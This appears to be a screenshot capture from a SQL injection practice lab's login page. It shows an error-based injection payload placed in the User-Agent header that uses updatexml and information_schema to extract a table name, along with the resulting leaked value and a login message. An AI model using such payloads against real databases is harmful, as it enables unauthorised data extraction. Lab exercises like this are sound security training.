 Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.150.1
Your User Agent is: 1' or updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security' limit 0,1),0x7e),1), '','')#
XPATH syntax error: '~emails~'
SUCCESSFULLY
LOGGED IN